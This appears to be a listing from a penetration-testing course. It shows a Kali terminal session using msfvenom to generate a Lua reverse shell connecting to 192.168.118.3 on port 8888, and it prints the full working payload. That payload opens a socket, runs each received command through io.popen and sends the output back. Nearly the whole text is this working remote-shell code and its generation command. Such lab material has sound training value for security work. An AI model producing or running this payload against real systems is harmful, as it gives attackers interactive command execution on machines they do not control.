 kali@kali:~$ msfvenom -p cmd/unix/reverse_lua lhost=192.168.118.3 lport=8888 -f raw
-o shell.lua
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 223 bytes
Saved as: shell.lua
kali@kali:~$ cat shell.lua
lua -e "local s=require('socket');local
t=assert(s.tcp());t:connect('192.168.118.3',8888);while true do local
r,x=t:receive();local f=assert(io.popen(r,'r'));local
b=assert(f:read('*a'));t:send(b);end;f:close();t:close();"
Listing 61 - Generating a Lua reverse shell